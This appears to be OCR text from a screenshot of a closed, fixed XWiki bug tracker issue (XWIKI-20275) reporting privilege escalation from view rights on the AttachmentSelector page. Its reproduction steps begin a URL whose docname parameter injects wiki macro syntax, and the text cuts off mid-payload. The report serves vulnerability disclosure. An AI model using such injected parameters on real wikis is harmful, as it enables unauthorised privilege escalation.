
XWIKI-20275
Privilege escalation (PR) from view right on
XWiki.AttachmentSelector
Status:
Closed
Assignee:
Manuel Leduc
Priority:
Blocker
Resolution:
Fixed
More
Description
Steps to reproduce:
Open
<xwiki_host>/xwiki/bin/view/XWiki/AttachmentSelector?
docname=%5D%5D+%7B%7Basync+async%3D%22true%22+cached%